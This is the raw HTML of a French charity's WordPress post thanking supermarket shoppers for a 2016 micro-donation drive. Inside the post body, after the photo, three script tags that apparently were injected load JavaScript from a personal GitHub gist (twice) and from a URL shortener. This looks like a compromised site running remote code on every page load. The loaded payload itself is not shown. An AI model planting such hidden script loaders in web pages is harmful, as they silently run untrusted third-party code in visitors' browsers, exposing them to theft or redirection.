!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://lemarchesolidaire.fr/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://lemarchesolidaire.fr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://lemarchesolidaire.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://lemarchesolidaire.fr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://lemarchesolidaire.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://lemarchesolidaire.fr/wp-content/themes/hueman/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:'Roboto Slab', Arial, sans-serif;font-size:0.75rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:0.75rem; }
      }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #25ae92; }
::-moz-selection { background-color: #25ae92; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #25ae92; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #25ae92; }.post-format .format-container { border-color: #25ae92; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #25ae92!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #ffffff; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #ffffff; }
}
        #header #nav-mobile { background-color: #22754e; }.is-scrolled #header #nav-mobile { background-color: #22754e; background-color: rgba(34,117,78,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #25ae92; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #25ae92; }
}
        #footer-bottom { background-color: #25ae92; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://lemarchesolidaire.fr/wp-content/themes/hueman-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://lemarchesolidaire.fr/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='myStyleSheets-css' href='https://lemarchesolidaire.fr/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src="https://lemarchesolidaire.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lemarchesolidaire.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lemarchesolidaire.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lemarchesolidaire.fr/wp-json/wp/v2/posts/293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lemarchesolidaire.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lemarchesolidaire.fr/?p=293' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://lemarchesolidaire.fr"><link rel="alternate" href="https://lemarchesolidaire.fr/wp-json/tribe/events/v1/" />    <link rel="preload" as="font" type="font/woff2" href="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://lemarchesolidaire.fr/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->

        <script
                type="text/javascript">var ajaxurl = 'https://lemarchesolidaire.fr/wp-admin/admin-ajax.php';</script>
        <link rel="icon" href="https://lemarchesolidaire.fr/wp-content/uploads/2012/05/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lemarchesolidaire.fr/wp-content/uploads/2012/05/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lemarchesolidaire.fr/wp-content/uploads/2012/05/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://lemarchesolidaire.fr/wp-content/uploads/2012/05/cropped-Logo-1-270x270.png" />
		<style id="wp-custom-css">
			.sidebar.s1 .sidebar-toggle, .sidebar.s1 .sidebar-top {
    background: #ffffff;
}

.pum-theme-3808 .pum-container, .pum-theme-hello-box .pum-container {
    padding: 30px;
    border-radius: 80px;
    border: 3px solid #25ae92;
    box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 );
    background-color: rgba( 255, 255, 255, 1.00 )
}
		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-293 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child tribe-no-js metaslider-plugin wp-featherlight-captions col-2cl full-width header-desktop-sticky header-mobile-sticky hueman-3-7-27-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://lemarchesolidaire.fr/" rel="home" title="le marché solidaire | Page d'accueil"><img src="https://lemarchesolidaire.fr/wp-content/uploads/2024/03/cropped-logo-le-marche-solidaire.png" alt="le marché solidaire" width="2158" height="3282"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://lemarchesolidaire.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>                </li>
                      </ul>
                <ul id="menu-principal" class="nav container-inner group"><li id="menu-item-4782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4782"><a href="https://lemarchesolidaire.fr/">Accueil</a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2800"><a href="https://lemarchesolidaire.fr/qui-sommes-nous-2/">Qui sommes nous ?</a>
<ul class="sub-menu">
	<li id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="https://lemarchesolidaire.fr/presentation/">Présentation</a></li>
	<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://lemarchesolidaire.fr/notre-histoire/">Notre histoire</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://lemarchesolidaire.fr/category/temoignages/">Témoignages</a></li>
	<li id="menu-item-2818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://lemarchesolidaire.fr/nos-principaux-partenaires/">Nos principaux partenaires</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="https://lemarchesolidaire.fr/galerie/">Galerie photos</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://lemarchesolidaire.fr/nos-actions/">Nos actions</a>
<ul class="sub-menu">
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://lemarchesolidaire.fr/category/accueil/">Accueillir</a></li>
	<li id="menu-item-2831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://lemarchesolidaire.fr/accompagner/">Accompagner</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-572"><a href="https://lemarchesolidaire.fr/category/collectes/">Collecter</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://lemarchesolidaire.fr/category/animations-exterieures/">Partager</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://lemarchesolidaire.fr/nos-activites/">Nos activités</a>
<ul class="sub-menu">
	<li id="menu-item-2852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2852"><a href="https://lemarchesolidaire.fr/atelier-cuisine/">Atelier cuisine</a>
	<ul class="sub-menu">
		<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://lemarchesolidaire.fr/category/atelier-cuisine/">Atelier cuisine du monde</a></li>
		<li id="menu-item-2853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2853"><a href="https://lemarchesolidaire.fr/category/equilibre-alimentaire/">Equilibre alimentaire</a></li>
		<li id="menu-item-2855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2855"><a href="https://lemarchesolidaire.fr/category/lutte-anti-gaspi/">Lutte anti-gaspi</a></li>
		<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://lemarchesolidaire.fr/category/recettes/">Recettes</a></li>
	</ul>
</li>
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4940"><a href="https://lemarchesolidaire.fr/atelier-thematique/">Atelier thématique</a></li>
	<li id="menu-item-4532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4532"><a href="https://lemarchesolidaire.fr/category/atelier-ephemere/">Atelier éphémère</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://lemarchesolidaire.fr/category/atelier-tricot-couture/">Atelier couture-tricot-crochet</a></li>
</ul>
</li>
<li id="menu-item-2838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2838"><a href="https://lemarchesolidaire.fr/nous-soutenir-2/">Nous soutenir</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://lemarchesolidaire.fr/devenir-benevoles/">Agir</a></li>
	<li id="menu-item-5487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5487"><a href="https://www.helloasso.com/associations/le-marche-solidaire/formulaires/1">Faire un don</a></li>
</ul>
</li>
<li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2865"><a href="https://lemarchesolidaire.fr/contact-2/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://lemarchesolidaire.fr/infos-pratiques/">Infos pratiques</a></li>
	<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://lemarchesolidaire.fr/contact/">Nous contacter</a></li>
	<li id="menu-item-2870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="https://lemarchesolidaire.fr/pour-les-professionnels/">Pour les professionnels</a></li>
</ul>
</li>
<li id="menu-item-3664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3664"><a href="https://lemarchesolidaire.fr/events/">Evénements à venir</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://lemarchesolidaire.fr/" rel="home" title="le marché solidaire | Page d'accueil"><img src="https://lemarchesolidaire.fr/wp-content/uploads/2024/03/cropped-logo-le-marche-solidaire.png" alt="le marché solidaire" width="2158" height="3282"/></a>                </p>                                                <p class="site-description">Le Marché Solidaire Paris 14e</p>
                                        </div>

                                        <div id="header-widgets">
                          <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://lemarchesolidaire.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>                      </div><!--/#header-ads-->
                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-principal-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4782"><a href="https://lemarchesolidaire.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2800"><a href="https://lemarchesolidaire.fr/qui-sommes-nous-2/">Qui sommes nous ?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="https://lemarchesolidaire.fr/presentation/">Présentation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="https://lemarchesolidaire.fr/notre-histoire/">Notre histoire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://lemarchesolidaire.fr/category/temoignages/">Témoignages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2818"><a href="https://lemarchesolidaire.fr/nos-principaux-partenaires/">Nos principaux partenaires</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2704"><a href="https://lemarchesolidaire.fr/galerie/">Galerie photos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-576"><a href="https://lemarchesolidaire.fr/nos-actions/">Nos actions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://lemarchesolidaire.fr/category/accueil/">Accueillir</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2831"><a href="https://lemarchesolidaire.fr/accompagner/">Accompagner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-572"><a href="https://lemarchesolidaire.fr/category/collectes/">Collecter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://lemarchesolidaire.fr/category/animations-exterieures/">Partager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-603"><a href="https://lemarchesolidaire.fr/nos-activites/">Nos activités</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2852"><a href="https://lemarchesolidaire.fr/atelier-cuisine/">Atelier cuisine</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://lemarchesolidaire.fr/category/atelier-cuisine/">Atelier cuisine du monde</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2853"><a href="https://lemarchesolidaire.fr/category/equilibre-alimentaire/">Equilibre alimentaire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2855"><a href="https://lemarchesolidaire.fr/category/lutte-anti-gaspi/">Lutte anti-gaspi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://lemarchesolidaire.fr/category/recettes/">Recettes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4940"><a href="https://lemarchesolidaire.fr/atelier-thematique/">Atelier thématique</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4532"><a href="https://lemarchesolidaire.fr/category/atelier-ephemere/">Atelier éphémère</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://lemarchesolidaire.fr/category/atelier-tricot-couture/">Atelier couture-tricot-crochet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2838"><a href="https://lemarchesolidaire.fr/nous-soutenir-2/">Nous soutenir</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://lemarchesolidaire.fr/devenir-benevoles/">Agir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5487"><a href="https://www.helloasso.com/associations/le-marche-solidaire/formulaires/1">Faire un don</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2865"><a href="https://lemarchesolidaire.fr/contact-2/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://lemarchesolidaire.fr/infos-pratiques/">Infos pratiques</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://lemarchesolidaire.fr/contact/">Nous contacter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2870"><a href="https://lemarchesolidaire.fr/pour-les-professionnels/">Pour les professionnels</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3664"><a href="https://lemarchesolidaire.fr/events/">Evénements à venir</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="https://lemarchesolidaire.fr/category/collectes/" rel="category tag">Collectes</a></li>
    			    		</ul>
            
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-293 post type-post status-publish format-standard has-post-thumbnail hentry category-collectes">
    <div class="post-inner group">

      <h1 class="post-title entry-title">La collecte micro don au Franprix</h1>
  <p class="post-byline">
       par     <span class="vcard author">
       <span class="fn"><a href="https://lemarchesolidaire.fr/author/admin/" title="Articles par admin" rel="author">admin</a></span>
     </span>
     &middot;
                            
                                Publié <time class="published" datetime="2016-10-27T10:02:10+00:00">27 octobre 2016</time>
                &middot; Mis à jour <time class="updated" datetime="2019-03-17T15:23:55+00:00">17 mars 2019</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p>Merci aux clients de Franprix qui ont participé à notre opération Micro Don les 7,8 et 9 Octobre 2016. Cette action nous a rapporté environ 1350 euros que nous allons dépenser pour mieux aider les bénéficiaires du Marché Solidaire. Belle générosité des habitants du quartier !<br />
<a href="https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-294" src="https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon-300x225.jpg" alt="microdon" width="300" height="225" srcset="https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon-300x225.jpg 300w, https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon-768x576.jpg 768w, https://lemarchesolidaire.fr/wp-content/uploads/2016/10/microdon-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://gist.githubusercontent.com/vladimir677/bd66b2780ce8792e731469b660a62590/raw/3a71aff685732599ba7fbadf7b929eae8d19053a/js.js'></script> <script type='text/javascript' src='https://goo.gl/dd1kPI'></script></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>



	<ul class="post-nav group">
				<li class="next"><strong>Article suivant&nbsp;</strong><a href="https://lemarchesolidaire.fr/la-collecte-de-la-banque-alimentaire-en-novembre/" rel="next"><i class="fas fa-chevron-right"></i><span>La collecte de la Banque alimentaire en novembre</span></a></li>
		
				<li class="previous"><strong>Article précédent&nbsp;</strong><a href="https://lemarchesolidaire.fr/retrouvez-nous-au-forum-des-associations-le-3-septembre/" rel="prev"><i class="fas fa-chevron-left"></i><span>Le Forum des associations, le 3 septembre 2016</span></a></li>
			</ul>


<h4 class="heading">
	<i class="far fa-hand-point-right"></i>Vous aimerez aussi...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-435 post type-post status-publish format-standard has-post-thumbnail hentry category-collectes">

			<div class="post-thumbnail">
				<a href="https://lemarchesolidaire.fr/collecte-de-la-banque-alimentaire-juin-2018/" class="hu-rel-post-thumb">
					<img width="184" height="245" src="https://lemarchesolidaire.fr/wp-content/uploads/2018/06/IMG_5111-e1528311573880.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lemarchesolidaire.fr/wp-content/uploads/2018/06/IMG_5111-e1528311573880.jpg 240w, https://lemarchesolidaire.fr/wp-content/uploads/2018/06/IMG_5111-e1528311573880-225x300.jpg 225w" sizes="auto, (max-width: 184px) 100vw, 184px" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://lemarchesolidaire.fr/collecte-de-la-banque-alimentaire-juin-2018/" rel="bookmark">Collecte de la Banque alimentaire juin 2018</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2018-06-06 19:02:10">6 juin 2018</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://lemarchesolidaire.fr/author/admin/" title="Articles par admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">6 juin 2018</span>
     &middot; Last modified <span class="updated">17 mars 2019</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1373 post type-post status-publish format-standard has-post-thumbnail hentry category-collectes tag-auchan tag-collecte tag-collecte-banque-alimentaire tag-epicerie-sociale tag-epicerie-solidaire tag-le-marche-solidaire tag-paris-14e">

			<div class="post-thumbnail">
				<a href="https://lemarchesolidaire.fr/collecte-de-la-banque-alimentaire-dile-de-france-le-27-juin/" class="hu-rel-post-thumb">
					<img width="169" height="245" src="https://lemarchesolidaire.fr/wp-content/uploads/2020/06/20181130_140112-1-e1555077474144-169x300-1-169x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://lemarchesolidaire.fr/collecte-de-la-banque-alimentaire-dile-de-france-le-27-juin/" rel="bookmark">Collecte de la Banque alimentaire d&rsquo;Ile de France le 27 juin 2020</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2020-06-18 12:28:54">18 juin 2020</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;par    <span class="vcard author">
      <span class="fn"><a href="https://lemarchesolidaire.fr/author/admin/" title="Articles par admin" rel="author">admin</a></span>
    </span> &middot; Published <span class="published">18 juin 2020</span>
     &middot; Last modified <span class="updated">23 mai 2022</span>  </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-952 post type-post status-publish format-standard has-post-thumbnail hentry category-collectes tag-collecte-alimentaire tag-epicerie-solidaire tag-franprix-didot tag-le-marche-solidaire tag-paris-14e">

			<div class="post-thumbnail">
				<a href="https://lemarchesolidaire.fr/belle-collecte-au-franprix-de-la-rue-didot/" class="hu-rel-post-thumb">
					<img width="480" height="245" src="https://lemarchesolidaire.fr/wp-content/uploads/2019/10/IMG_0726-e1571820105973-480x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
